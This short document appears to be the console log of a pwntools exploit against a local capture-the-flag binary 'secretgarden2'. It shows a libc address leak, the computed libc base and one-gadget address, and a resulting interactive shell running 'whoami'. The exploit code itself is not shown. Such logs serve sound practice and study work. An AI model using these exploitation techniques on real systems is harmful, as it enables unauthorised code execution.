 [+] Starting local process './secretgarden2': pid 2309
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libcleak is 0x7f8bd26f330a
[*] libc base is 0x7f8bd2672000
[*] one gadget is 0x7f8bd277c41c
[*] Switching to interactive mode
 See you next time.
$ whoami
osboxes
$ echo hi
hi
$